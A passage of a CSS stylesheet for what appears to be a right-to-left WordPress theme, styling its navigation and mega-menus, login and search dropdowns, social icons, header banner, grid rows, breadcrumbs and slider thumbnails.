	width: 100%;
	height: 100%;
	float: right;
	font-size: 14px!important;
	font-weight: 400!important;
	background: none!important;
	color: #000;
	overflow: hidden
}
.rd-nav-menu .sub-menu li a:hover {
	padding: 0 20px;
}
.rd-nav-menu .sub-menu .rd-main-indicator {
	display: none
}
.rd-nav-menu .sub-menu .rd-sub-indicator {
	margin-right: 5px
}
.rd-menu-active ul {
	border-top: none!important
}
.rd-nav-menu .sub-menu ul {
	left: 0;
	right: 100%;
	top: 0;
	margin: 0;
	z-index: 99999
}
.rd-nav-menu a::before {
	vertical-align: top;
	margin-left: 5px;
	font-size: 1.8em;
	font-family: FontAwesome!important
}
.rd_model a::before {
	font-family: FontAwesome!important
}
.rd-nav-menu ul ul a.fa::before {
	float: right;
	line-height: 38px!important;
	font-size: 16px
}
.rd-nav-menu ul ul li .fa, .rd-nav-menu ul ul li .fa {
	line-height: 38px;
	float: right
}
.rd-nav-menu .rd-menu-down, .rd-nav-menu .rd-menu-up {
	display: none!important
}
.rd-masthead .rd-nav-menu {
	height: 90px;
	line-height: 90px
}
.rd-masthead .rd-nav-menu ul li:first-child {
	box-shadow: -1px 0 0 0 rgba(150,150,150,0.15) inset, 1px 0 0 0 rgba(150,150,150,0.15) inset
}
.rd-masthead .rd-nav-menu ul li {
	box-shadow: 1px 0 0 0 rgba(150,150,150,0.15) inset;
	box-shadow: 0 0 0 0 inset!important
}
.rd-masthead .rd-nav-menu ul li a {
	font-size: 17px;
	padding: 0 10px
}

.rd-layout_37 .rd-masthead .rd-nav-menu ul li a	{font-size: 15px;}

.rd-layout_6 .rd-nav-menu ul li:first-child{
	box-shadow: -1px 0 0 0 rgba(150,150,150,0.15) inset, 1px 0 0 0 rgba(150,150,150,0.15) inset !important;
}
.rd-layout_5 .rd-nav-menu ul li:first-child,.rd-layout_12 .rd-nav-menu ul li:first-child{
	box-shadow: -1px 0 0 0 rgba(150,150,150,0.3) inset, 1px 0 0 0 rgba(150,150,150,0.3) inset !important ;
}
.rd-layout_16 .rd-nav-menu ul li:first-child{
	box-shadow: -1px 0 0 0 rgba(150,150,150,0.2) inset, 1px 0 0 0 rgba(150,150,150,0.2) inset !important ;
}
.rd-layout_37 .rd-nav-menu ul li:first-child,.rd-layout_37 .rd-nav-menu ul li:first-child{
	box-shadow: -1px 0 0 0 rgba(150,150,150,0.3) inset, 1px 0 0 0 rgba(150,150,150,0.3) inset !important ;
}
.rd-layout_6 .rd-nav-menu ul li{
		box-shadow: 1px 0 0 0 rgba(150,150,150,0.15) inset !important ;
}
.rd-layout_5 .rd-nav-menu ul li,.rd-layout_12 .rd-nav-menu ul li {
	box-shadow: 1px 0 0 0 rgba(150,150,150,0.3) inset !important ;
}
.rd-layout_16 .rd-nav-menu ul li{
		box-shadow: 1px 0 0 0 rgba(150,150,150,0.2) inset !important ;
}
.rd-layout_37 .rd-nav-menu ul li,.rd-layout_37 .rd-nav-menu ul li {
	box-shadow: 1px 0 0 0 rgba(150,150,150,0.3) inset !important ;
}
.rd-masthead .rd-nav-menu ul li.current-menu-item a {
	color: #fff
}
.rd-wrapper .rd-nav-menu ul.sub-menu li a {
	color: #000
}
.rd-masthead .rd-nav-menu .sub-menu li.current-menu-item {
	background: none
}
.rd-navplus .rd-nav-menu {
	line-height: 50px;
	height: 50px
}
.rd-navplus .rd-nav-menu ul li a {
	font-size: 15px;
	font-weight: 400;
	padding: 0 7px;
 }
 #rd-wrapper .rd-nav-menu ul ul li{
	 border-left:none !important;
	 border-right:none !important;
	 box-shadow:none !important;
 }
 
.rd-nav-menu .rd-depth-0 {
	text-transform:uppercase;
}
.rd-nav-menu .rd-menu-posts {
	position: inherit !important;
}
.rd-nav-menu .rd-menu-posts .sub-menu {
	display: none !important;
}
.rd-nav-menu .rd-menu-posts .rd-title a {
	padding: 0px !important;
	background: none !important;
}
.rd-nav-menu .sub-posts .rd-title a::before {
	content: inherit !important;
}
.rd-nav-menu .sub-posts .rd-title a:hover {
	opacity: .7;
}
.rd-nav-menu .rd-menu-sub-posts {
	position: inherit !important;
}
.rd-nav-menu .rd-menu-sub-posts li a.rd-depth-1 {
	padding: 0 15px !important;
}
.rd-nav-menu .rd-menu-sub-posts li a.rd-depth-1:hover {
	padding: 0 20px !important;
}
.rd-nav-menu .rd-menu-sub-posts .sub-menu {
	width: 100% !important;
}
.rd-nav-menu .rd-menu-sub-posts .rd-title a {
	padding: 0px !important;
	background: none !important;
}
.rd-nav-menu .sub-posts {
	height: auto!important;
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15)!important;
	display: none;
	float: right;
	position: absolute;
	width: 100% !important;
	right: 0;
	margin: 0!important;
	background: #fff;
	top: 0px;
	z-index: 999!important
}
.rd-nav-menu .rd-menu-sub-posts .sub-menu.sub-depth-0 {
	float: right;
	width: 20% !important;
	padding: 20px 0px 20px 20px;
	border: none !important;
	box-shadow: none !important;
	margin-top: 0 !important;
	background: none !important;
	position: relative !important;
	display: inline-block !important;
	border-top: none !important;
}
.rd-menu-sub-posts .sub-menu.sub-depth-0 li:first-child {
	border-top: none !important;
}
.rd-menu-sub-posts .rd-content {
	float: right;
	width: 80% !important;
	margin-top: 0px !important;
	position: relative !important;
}
.rd-nav-menu .rd-menu-posts .rd-title a::before {
	content: inherit !important;
}
.rd-nav-menu .rd-menu-col-2 .sub-menu {
	width: 400px !important;
	padding: 0 10px !important;
}
.rd-nav-menu .rd-menu-col-3 .sub-menu {
	width: 600px !important;
	padding: 0 10px !important;
}
.rd-nav-menu .rd-menu-col-4 .sub-menu, .rd-nav-menu .rd-menu-col-5 .sub-menu, .rd-nav-menu .rd-menu-col-6 .sub-menu {
	width: 100% !important;
	padding: 0 10px !important;
}
.rd-nav-menu .rd-menu-col-4, .rd-nav-menu .rd-menu-col-5, .rd-nav-menu .rd-menu-col-6 {
	position: inherit !important;
}
.rd-nav-menu .rd-menu-col-2 .sub-menu li {
	width: 50% !important;
}
.rd-nav-menu .rd-menu-col-3 .sub-menu li {
	width: 33.331% !important;
}
.rd-nav-menu .rd-menu-col-4 .sub-menu li {
	width: 25% !important;
}
.rd-nav-menu .rd-menu-col-5 .sub-menu li {
	width: 20% !important;
}
.rd-nav-menu .rd-menu-col-6 .sub-menu li {
	width: 16.661% !important;
}
.rd-nav-menu .rd-menu-col .sub-menu li {
	padding: 10px!important;
	display: inline-block !important;
	border-bottom: none !important;
	height: auto !important;
}
.rd-nav-menu .rd-menu-col .sub-menu li .sub-menu {
	display: inline-block !important;
	float: right !important;
	position: relative !important;
	border-bottom: none !important;
	border-top: solid 1px rgba(150,150,150,.3) !important;
	box-shadow: none !important;
	background: none !important;
	width: 100% !important;
	margin: 0 !important;
	opacity: 1 !important;
	right: auto;
	left: auto;
	padding: 0 !important;
}
.rd-nav-menu .rd-menu-col .sub-menu .rd-depth-1 {
	font-weight: 400 !important;
	font-size: 15px !important;
	padding: 0px;
}
.rd-nav-menu .rd-menu-col .sub-menu .rd-nav-menu .rd-menu-col .sub-menu {
	display: inline-block !important;
}
.rd-nav-menu .rd-menu-col .sub-menu a {
	padding: 0 !important;
}
.rd-nav-menu .rd-menu-col .sub-menu a::after {
	display: none !important;
}
.rd-nav-menu .rd-menu-col .sub-menu a:hover {
	padding: 0 5px !important;
}
.rd-nav-menu .rd-menu-col .sub-menu li .sub-menu li {
	width: 100% !important;
	padding: 0 !important;
}
.rd-nav-menu .rd-menu-col .sub-menu li .sub-menu li a {
	width: 100% !important;
	opacity: .75;
	font-size: 14px !important;
}
.rd-nav-menu .sub-posts::before,.rd-nav-menu .sub-posts::after,.rd-nav-menu .rd-details::before,.rd-nav-menu .rd-details::after{
	content:"";
	width: 100%;
    height: 100%;
    position: absolute;
    z-index: -1;
    display: inline-block;
    right: 0;
	top:0;
}
 #rd-wrapper  .sub-posts .rd-depth-1, #rd-wrapper   .sub-posts .li-depth-1    {
	 background:none !important;
 }
 .rd-masthead .rd-nav-menu li.current-menu-item.li-depth-1 .rd-depth-1, .rd-masthead .rd-nav-menu li.current-menu-item.li-depth-2 .rd-depth-2, .rd-masthead .rd-nav-menu li.current-menu-item.li-depth-3 .rd-depth-3, .rd-masthead .rd-nav-menu li.current-menu-item.li-depth-4 .rd-depth-4, .rd-nav-menu.rd-menu-active li.current-menu-item.li-depth-0{
	 padding:0 10px !important;
 }
}

@media (min-width: 978px) and (max-width: 1100px) {
body .rd-nav-menu ul li .rd-depth-0 {
	padding: 0 10px!important;
	font-size: 14px !important;
}
}

@media (max-width: 979px) {
.rd-nav-menu {
	float: left;
}.rd-nav-menu .rd-menu-posts .sub-posts, .rd-nav-menu .rd-menu-sub-posts .sub-posts {
	display: none !important;
}
.rd-nav-menu .rd-menu-posts .rd-menu-down, .rd-nav-menu .rd-menu-posts .rd-menu-up {
	display: none !important;
}
.rd-nav-menu .rd-menu-sub-posts .rd-content {
	display: none !important;
}
.rd-nav-menu.rd-menu-right {
	float: right;
}
.rd-masthead .rd-nav-menu {
	height: 80px;
	line-height: 80px
}
.rd-navplus .rd-nav-menu {
 	height: 48px;
	line-height: 48px
}
.rd-menu-active {
	position:fixed;
	height:100% !important;
	width:100%;
	top: 0;
	z-index:11111111; 
	overflow-y:scroll;
}
.rd-nav-menu .rd-menu-icon {
	float: right;
	text-align:center;
	padding: 0 15px;
	height: 100%;
 
	cursor: pointer
}
.rd-nav-menu.rd-menu-active .rd-menu-icon,.rd-nav-menu.rd-menu-active .rd-menu-icon::before{
	text-align:center;
	width:100%;
}
 .rd-nav-menu.rd-menu-active .rd-menu-icon::before{
 content: "\f335" !important;
 font-size:2em !important;
 }
.rd-nav-menu li::before {
	display:none !important; 
}
.rd-nav-menu li a::before {
	display:inline-block !important; 
}
.rd-nav-menu:not(.rd-menu-active) .rd-menu-icon:hover {
	background: -moz-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: linear-gradient(to bottom, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	color: #000
}
#rd-wrapper .rd-nav-menu .sub-depth-0{
	margin-top:0px  !important;
}
.rd-nav-menu li a::before {
	vertical-align: top;
	line-height: 48px;
	font-size: 1.3em !important;
	font-family: FontAwesome!important
}
.rd-nav-menu .rd-menu-icon::before {
	content: "\f333"!important;
	font-size: 1.8em;
	font-family: dashicons!important
}
.rd-nav-menu.rd-menu-active ul {
	display: block
}
.rd-nav-menu ul {
	left: 0;
	z-index: 9999;
	display: none;
	width: 100%;
	position: absolute;
	background: #fff
}
.rd-masthead .rd-nav-menu ul {
	margin-top: 90px;
	box-shadow: 0 0 5px RGBA(0, 0, 0, 0.2);
}
.rd-nav-menu .rd-menu-enable {
	display: none!important
}
.rd-nav-menu rd-menu-down.rd-menu-enable, .rd-nav-menu rd-menu-up.rd-menu-enable {
	display: block!important;
	overflow: visible!important
}
.rd-nav-menu .rd-menu-down {
	cursor: pointer;
	font-size: 50px;
	width: 50px!important;
	line-height: 55px;
	text-align: center;
	float: left;
	position: absolute;
	left: 0
}
.rd-nav-menu .rd-menu-up {
	font-size: 50px;
	width: 50px;
	cursor: pointer;
	line-height: 55px;
	display: none;
	text-align: center;
	float: left;
	position: absolute;
	left: 0
}
.rd-nav-menu a::before {
	margin-left: 5px;
	margin-right: 0px;
}
.rd-nav-menu ul li {
	box-shadow: 0 -1px 0 0 rgba(150,150,150,0.25);
	line-height: 50px;
	position: relative;
	list-style: none;
	height: auto !important;
	float: left;
	font-weight: 400;
	text-align: right;
 
	padding: 0 20px 0 00px;
	width: 100%
}
body.rtl #rd-wrapper.rd-wrapper .rd-nav-menu ul li li{
		background:rgba(150,150,150,0.1)!important; 
}
body.rtl #rd-wrapper.rd-wrapper .rd-nav-menu ul li a{
		background:none!important; 
}
body.rtl #rd-wrapper.rd-wrapper .rd-nav-menu ul{
		background:none!important; 
}

.rd-nav-menu ul li a {
	padding: 0  0 0 20px !important;
	font-size: 14px;
	text-transform: uppercase;
	background: none!important;
	line-height: 50px!important;
	position: relative;
	font-weight: 400;
	box-shadow: none!important;
	float: right
}
.rd-nav-menu ul ul {
	display: none!important;
	width: 100%!important;
	top: 0!important;
	left: auto!important;
	background: none!important;
	right: auto!important;
	position: relative!important;
	margin: 0!important;
	display: none;
	float: right;
	opacity: 1!important
}
#rd-wrapper .rd-nav-menu ul ul {
	
 	margin-top: 0px !important;
}
.rd-nav-menu ul ul.rd-menu-show {
	display: block!important;
	overflow: visible!important;
	height: auto!important
}
.rd-nav-menu ul .sub-posts.rd-menu-show {
	display: block!important;
	overflow: visible!important;
	margin: 0px !important;
	opacity: 1 !important;
	height: auto!important;
	width: 100% !important;
}
.rd-nav-menu ul ul li {
	background: rgba(150,150,150,0.15)
}
.rd-nav-menu .rd-main-indicator, .rd-nav-menu .rd-sub-indicator {
	display: none
}
.rd-navplus .rd-nav-menu ul {
	margin-top: 38px
}

.rd-nav-menu .rd-module-item{position:relative;width:100%;padding:10px;float:right;overflow:hidden}

}
.single-main .summary img {
	height: auto;
	margin: 15px auto !important;
	max-width: 100%;
}
/********************************************************************
2.4. LoginForm
*********************************************************************/
@media (min-width: 980px) {

.rd-navplus-center .rd-login,.rd-masthead-center .rd-login{
	float:none !important;
	display:inline-block;

}
}
	
.rd-masthead .rd-login {
	float: left;
	height: 90px;
	line-height: 90px
}
.rd-navplus .rd-login {
	float: left;
	height: 38px;
	line-height: 38px
}
.rd-masthead .rd-login-right, .rd-navplus .rd-login-right {
	float: right;
}
.rd-login:hover .rd-user {
	background: -moz-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: linear-gradient(to bottom, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%)
}
.rd-login .rd-user {
	border-bottom: none !important;
	overflow: hidden;
	position: relative;
	text-align: right;
	display: block;
	list-style: none;
	padding: 0 15px;
	text-transform: uppercase;
	cursor: pointer
}
.rd-user i::before {
	font-size: 1.8em;
	font-family: dashicons;
	height: 100%;
	float: right;
	margin-left: 5px;
	content: "\f110";
	font-style: normal
}
.rd-singout {
	float: left;
	position: relative
}
.rd-singout ul {
	margin-right: 0px !important;
	margin-bottom: 0px;
	margin-left: 0px !important;
}
.rd-singout li {
	border-bottom: solid 1px rgba(150,150,150,0.15)!important
}
.rd-singin-warp {
	display: none;
	left: 0;
	top: 0;
	position: fixed;
	width: 100%;
	z-index: 12;
	height: 0;
	background: RGBA(0,0,0,0.74);
	z-index: 99999999999999;
	height: 100%
}
.rd-singin-out {
	width: 100%;
	height: 100%;
	position: absolute;
	cursor: pointer
}
.rd-wrapper .rd-singin-warp .rd-input, .rd-wrapper .rd-singin-warp li a {
	color: #000 !important;
}
.rd-singout-warp {
	height: auto!important;
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15) inset;
	position: absolute;
	display: none;
	width: 150px!important;
	background: #fff;
	left: 0;
	z-index: 9
}
.rd-login-right .rd-singout-warp {
	left: auto;
	right: 0;
}
.rd-singout-warp li {
	list-style: none;
	font-size: 15px;
	width: 100%;
	float: right;
	line-height: 40px
}
.rd-singout-warp li a {
	font-size: 14px;
	padding: 0 15px;
	width: 100%;text-align: right;
	float: right
}
.rd-singout-warp li a:hover {
	padding: 0 20px
}
.rd-masthead .rd-user a {
	font-weight: 700;
	font-size: 15px
}
.rd-navplus .rd-user a {
	font-weight: 400;
	font-size: 15px;
}
.rd-singin ul{
	margin:0px;
}
@media (min-width: 978px) and (max-width: 1240px) {
body .rd-user {
	padding: 0 8px!important
}
}

@media (max-width:979px) {
.rd-singin, .rd-singout {
	position: inherit!important
}
.rd-singout-active {
	display: block!important;
	height: auto!important;
}
.rd-singout-warp li {
	float: right;
	box-shadow: 0 -1px 0 0 rgba(150,150,150,0.15)!important
}
.rd-singout-warp li a {
	padding: 0 20px!important
}
.rd-singin-middle {
	margin: 0;
	top: 0;
	opacity: 1;
	width: 100%;
	z-index: 2
}
.rd-singout-warp {
	display: none!important;
	width: 100%!important
}
.rd-singout-active .rd-user {
	background: -moz-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: linear-gradient(to bottom, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%)

}
.rd-singout-active .rd-singout-warp {
	display: block!important
}
.rd-singout-active .rd-singin-warp {
	display: block!important
}
}
/********************************************************************
2.5. SearchForm
*********************************************************************/
@media (min-width: 980px) {

.rd-navplus-center .rd-search,.rd-masthead-center .rd-search{
	float:none !important;
	display:inline-block;

}
}
.rd-navplus .rd-search.rd-search-right, .rd-masthead .rd-search.rd-search-right {
	float: right;
}
.rd-navplus .rd-search {
	float: left;
	position: relative;
	height: 38px;
	line-height: 38px;
	padding: 0 15px
}
 
.rd-masthead .rd-search {
	height: 90px;
	line-height: 90px;
	float: left;
	position: relative;
	padding: 0 15px
}
.rd-search-icon {
	cursor: pointer;
	position: relative;
	float: right;
	text-align: center;
	height: 100%;
	width: 100%
}
.rd-search.rd-search-active a.rd-search-icon i::before {
	content: "\f335"
}
.rd-search .rd-search-icon i::before {
	color: #000;
	content: "\f179";
	font-size: 1.8em;
	font-family: dashicons;
	height: 100%;
	font-style: normal
}
.rd-search-sub {
	margin-top: 90px;
	padding: 20px 20px;
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15) inset;
	width: 300px!important;
	position: absolute;
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15);
	background: #fff;
	z-index: 8888888;
	left: 0;
	display: none
}
.rd-search-sub::before, .rd-search-sub::after{
	content:"";
	width: 100%;
    height: 100%;
    position: absolute;
    z-index: -1;
    display: inline-block;
    right: 0;top: 0;
}
.rd-search.rd-search-right .rd-search-sub {
	left: auto;
	right: 0;
}
.rd-navplus .rd-search-sub {
	margin-top: 38px;
	padding: 20px
}
.rd-searchform {
	float: right;
	height: 40px;
	background: rgba(156,156,156,0.10);
	box-shadow: 0 0 0 1px rgba(128,128,128,0.2) inset;
	position: relative;
	display: inline-flex;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	width: 100%
}
.rd-search-button {
	box-shadow: none!important;
	cursor: pointer;
	float: left;
	color: #fff;
	background: none;
	border: none;
	height: 100%;
	border: 0;
	width: 40px
}
#rd-wrapper .rd-search-button {
	color: #fff !important;
}
.rd-search-text {
	box-shadow: none!important;
	position: relative;
	background: none;
	width: 100%;
	height: 100%;
	float: right;
	border: none
}
.rd-searchform i.rd-search-icon {
	padding: 0!important;
	pointer-events: none;
	position: absolute;
	height: 40px;
	left: 0;
	line-height: 40px;
	width: 40px;
	padding: 0 5px;
	text-align: center
}
.rd-searchform i.rd-search-icon::before {
	content: "\f179";
	font-family: dashicons;
	font-style: normal;
	font-size: 26px
}
.rd-searchform i.rd-search-icon::before {
	color: #fff !important;
}
.rd-masthead a.rd-search-icon {
	font-size: 15px
}
.rd-navplus a.rd-search-icon {
	font-size: 15px
}

@media (max-width:979px) {
.rd-search:not(.rd-search-active) .rd-search-sub {
	display: none!important
}
.rd-search-sub {
	height: auto!important
}
.rd-navplus-center .rd-search,.rd-masthead-center .rd-search{
	float:inherit !important;
}
}
/********************************************************************
2.6. Social Icon
*********************************************************************/
.rd-social {
	float: left;
	display: inline-block
}
@media (min-width: 980px) {

 .rd-navplus-center .rd-social,.rd-masthead-center .rd-social{
	 float:none;
	
}
}
header .rd-social-right {
	float: right;
}
.rd-masthead .rd-social {
	height: 90px;
	line-height: 90px
}
.rd-masthead .rd-social a {
	font-size: 15px
}
.rd-navplus .rd-social {
	height: 38px;
	line-height: 38px
}
.rd-navplus .rd-social a {
	font-size: 15px
}
.rd-social ul {
	height: 100%;
	margin-right: 0px !important;
	margin-bottom: 0px !important;padding: 0 15px;
	margin-left: 0px !important;
}
.rd-social li {
	margin: 0 5px;
	margin-top: auto;
	margin-bottom: auto;
	float: right;
	list-style: none;
	height: 100%
}
.rd-social li img {
	float: right;
	box-shadow: 0 0 0 1px RGBA(150,150,150,0.15);
	border-radius: 2px
}
.rd-social li img:hover {
	opacity: .8
}
.rd-social li img {
	height: 1.8em;
	width: 1.8em
}
.rd-social:not(.rd-social-fa) li a:before {
	content: inherit!important;
	display: none!important
}
.rd-social-fa li a::before {
	font-style: normal;
	font-family: 'FontAwesome';
	font-size: 1.5em
}

@media (max-width: 979px) {
.rd-search-active {
	position: inherit!important
}
 
}

@media (max-width: 350px) {
.rd-social {
	width: 100%;
 	margin: 0;
	display: inline-block;
	text-align: center;
	line-height:1.5em !important;
	height:auto !important;
}
.rd-social ul {
	display: inline-block
}
 
}

@media (max-width: 979px) {
.rd-search-active {
	position: inherit!important
}
 
}

@media (max-width: 400px) {
.rd-social {
	width: 100%;
 	margin: 0;
	
	display: inline-block;
	text-align: center
}
.rd-social ul {
	display: inline-block
}
.rd-social ul li a:before {
 }
}

@media (max-width: 979px) {
.rd-search-active {
	position: inherit!important
}
 
}

 
/********************************************************************
2.7 Header Banner
*********************************************************************/

.rd-banner-header {
	float: right;
	line-height: 0;
	margin-left: 20px;
	font-size: 0;
	height:90px;
	display: inline-block;
	position: relative
}
.rd-banner-header-left {
	float: left;
	margin-right: 20px;
	margin-left: 0px;
}
.rd-banner-header-center {
	float: right;
	width:100%;
	margin-right: 00px;
	margin-left: 0px;
}
 .rd-banner-header-center .rd-header-warp{
	transform: translate(50%, -50%);
	top: 50%;float: right;
	right: 50%;
	margin-top: 0;
	transform: translate(50%, -50%);
	-webkit-transform: translate(50%, -50%);
	-moz-transform: translate(50%, -50%);
	-o-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%)	
}
.rd-banner-header-warp  .rd-widget-header-content{
	position: relative;transform: translate(0, -50%);
	top: 50%;
	margin-top: 0;
	line-height:1.3em;
	transform: translate(0, -50%);float: right;
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
}
.rd-banner-header-warp.rd-header-content{
	position: relative;transform: translate(0, -50%);
	top: 50%;
	margin-top: 0;
	line-height:1.3em;
	transform: translate(0, -50%);float: right;
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
}
.rd-banner-header a {
	font-size: 0;
	text-align: center;
	margin-right: auto;
	margin-left: auto;
	display: block
} 
	 
.rd-banner-header a:hover {
	opacity: .75
}

.rd-widget-header-warp{
display: inline-block;
}
.rd-widget-header-warp .rd-widget-post{
	display:none;
}
.rd-widget-header-warp a{
	text-align:inherit;
}
.rd-widget-header-warp .widget{
	margin-top:0px !important;
}
@media (max-width: 1200px) {
.rd-banner-header {
	max-width: 60%;
 }
.rd-banner-header img{
	max-width:100%
	
}
}

@media (max-width: 979px) {
.rd-banner-header-warp {
	margin: auto;
	vertical-align: middle;
	display: block;
	width: 100%
}
.rd-banner-header {
	width: 100%;
	max-width:100%;
	padding:  0px 20px 20px 20px;
	margin: 00px 0px !important;
    height: auto !important;
    line-height: auto !important;
}
.rd-banner-header .rd-banner-header-warp {
 top:auto;
 right:50%;
margin-top: 0;
	transform: translate(50%, 0);
	top: 50%;
	margin-top: 0;
	transform: translate(50%, 0);
	-webkit-transform: translate(50%, 0);
	-moz-transform:translate(50%, 0);
	-o-transform: translate(50%, 0);
	-ms-transform:translate(50%, 0);
} 
 .rd-banner-header img{
	max-width:100%
	
}
}

/********************************************************************
2.7. Date Header
*********************************************************************/ 
@media (min-width: 980px) {

#rd-wrapper .rd-navplus-center .rd-date-header{
	float:none;
	display:inline-block;
}
}
.rd-date-header {
	float: left;
	font-size: 15px;
	opacity: .7;
	padding: 0 15px;
	text-transform: uppercase;
}
.rd-date-header-left {
	float: left;
}
.rd-date-header-right {
	float: right;
}
.rd-date-header li{
	list-style:none;
	float:right;
}
/********************************************************************
********************************************************************
********************************************************************
3. Content
*********************************************************************
********************************************************************
********************************************************************/

/********************************************************************
3.1 Rows & Columns
*********************************************************************/ 
.rd-wrapper-row {
	width: 100%;
	position: relative;
	float: right;
}
.rd-wrapper-row.rd-content-boxid{
	width:1240px;
	float:none;
	margin:auto;
	display:block;
}
.rd-body-boxid .rd-wrapper-row.rd-content-boxid  {
	float:right;
	padding:0px 40px;
}
 .rd-wrapper-row.rd-content-boxid .rd-row-middle{
	 width:1200px;
 }
.rd-body-boxid .rd-wrapper-row.rd-content-boxid .rd-row-middle {
	width:1160px;

} 
.rd-body-boxid .rd-row-middle {
	width:1240px;

} 
.rd-row-item {
	width: 100%;
	float: right;
}
.rd-row-1920 .rd-row-middle {
	width: 100% !important;
}
.rd-row-warp {
	float: right;
	width: 100%;
	padding: 15px 0;
	position: relative
}

.rd-row-middle {
	z-index: 1;
	margin: auto;
	width: 1280px;
	text-align: right;
	position: relative;
}
.rd-row-item {
	float: right;
	width: 100%;
	display: inline-block;
	position: relative;
	overflow: hidden;
}
.rd-row-item .rd-row-background {
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: -1;
}
.rd-row-item .rd-row-background img {
	min-width: 100.1%;
	min-height: 100.1%;
	position: absolute;
	float: right;
	height: auto;
	width: auto;
	top: 50%;
	right: 50%;
	transform: translate(50%, -50%);
	-webkit-transform: translate(50%, -50%);
	-moz-transform: translate(50%, -50%);
	-o-transform: translate(50%, -50%);
	font-size: 0px;
	-ms-transform: translate(50%, -50%);
}
.rd-row-container {
	width: 100%;
	float: right;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	display: inline-flex;
}
 
 
.single .rd-row-main   .rd-row-container {
	padding-bottom: 00px;
}
.rd-900 {
	width: 75%;
}
.rd-1920 {
	width: 100%;
}
.rd-800 {
	width: 66.661%;
}
.rd-400 {
	width: 33.331%;
}
.rd-300 {
	width: 25%;
}
.rd-column {
	float: right;
	direction: rtl;
}
.rd-content {
	width: 100%;
}
.rd-column-sidebar {
	float: right;
	position: relative;
	direction: rtl
}
.rd-sidebar {
	width: 100%;
	float: right
}
.rd-row-400_800 .rd-row-container {
	direction: rtl
}

@media (max-width: 979px) and (min-width: 768px) {
.rd-900 {
	width: 66.661%;
}
.rd-row-900_300 .rd-300 {
	width: 33.331%;
}
.rd-300 {
	width: 50%;
}
.rd-row-container{
	padding:0px !important;
}
}

@media (max-width: 767px) {
.rd-row-item, .rd-row-container {
	display: inline-block!important
}
.rd-column, .rd-400 {
	width: 100%!important
}
 .rd-row-container{
	padding:0px !important;
}
}

@media (max-width: 1280px) {
.rd-wrapper-row.rd-content-boxid {
	width: 100%!important;
	float: right;
}
}
@media (max-width: 1280px) {
.rd-row-middle  {
	width: 100%!important;
	float: right;
}
}
/********************************************************************
3.2. Breadcrumbs
*********************************************************************/
#rd-row-breadcrumbs::before {
	display: none;
}
.rd-breadcrumbs-warp {
	padding: 20px;
	width: 100%;
	float: right
}
.rd-breadcrumbs {
	float: right;
	width: 100%;
	margin-right: 0px !important;
	margin-left: 0px !important;
	margin-bottom: 0px;
}
.rd-breadcrumbs li {
	float: right;
	display: inline-block;
	padding-left: 10px
}
.rd-breadcrumbs li strong {
	font-weight: 400;
	opacity: .75;
}
.rd-404{
	padding: 10px;
	margin-top:20px;
	font-size: 100px;
	text-align: center;
	line-height: 100px;
	width: 100%;
	display: block;
}
.rd-opps{
	padding: 0px 10px;
	font-size: 40px;
	text-align: center;
	line-height: 50px;
	width: 100%;
	display: block;
}
/********************************************************************
********************************************************************
********************************************************************
4. Slider
*********************************************************************
********************************************************************
********************************************************************/
/********************************************************************
********************************************************************
********************************************************************
4. Slider
*********************************************************************
********************************************************************
********************************************************************/
.rd-slider {
	display: none
}
.rd-slider .rd-ratio60.rd-post-module-3 .rd-post-container {
	padding-bottom: 60%!important
}
.rd-slider .rd-ratio135.rd-post-module-3 .rd-post-container {
	padding-bottom: 135%!important
}
.lSAction, .lSPager {
	display: none!important
}
.lSPager.lSGallery {
	display: inline-block !important;
}
.lSGalleryWrapper {
	position: absolute;
	bottom: 0;
	overflow: hidden;
	left: 50%;
	transform: translate(50%, 0);
	margin-left: 0;
	-webkit-transform: translate(50%, 0);
	-moz-transform: translate(50%, 0);
	-o-transform: translate(50%, 0);
	-ms-transform: translate(50%, 0);
}
.lSGallery {
	float: left;
	z-index: 4;
	margin-left: 0px !important;
	margin-bottom: 0px !important;
	margin-right: 0px !important;
}
.lSGallery li {
	float: right;
	list-style:none;
	overflow: hidden;
	border-top: solid 4px #111111;
	border-left: 2px solid #111111;
	border-bottom: solid 4px #111111;
	border-right: 2px solid #111111;
}
.rd_content_slider_thumb_1 .lSGallery li, .rd_content_slider_thumb_5 .lSGallery li, .rd_main_slider_thumb_1 .lSGallery li, .rd_main_slider_thumb_5 .lSGallery li {
	padding: 1px;
	border: none !important;
}
.rd-bottom-thumb .lSGallery .rd-slider-thumb a::before {
	content: '';
	background: rgba(0,0,0,0.5);
	position: absolute;
	height: 100%;
	z-index: 1;
	width: 100%;
}
.lSGallery li a {
	width: 100%;
	z-index: 2;
	float: left;
	font-weight: 400 !important;
	position: relative;
}
.rd-bottom-thumb .lSGallery .rd-thumb-warp {
	padding-bottom: 60%;
	position: relative;
}
.rd-vertical-thumb .lSGallery .rd-thumb-warp {
	height: 100% !important;
	padding-bottom: 0 !important;
}

.rd-layout_6 .rd-bottom-thumb-text .lSGallery li{
	border-width:3px;
}

.rd-layout_6 .rd-bottom-text .lSGallery li {
	border-width:3px;
}
.rd-bottom-thumb .lSGallery .rd-slider-thumb a {
	width: 100.1%;
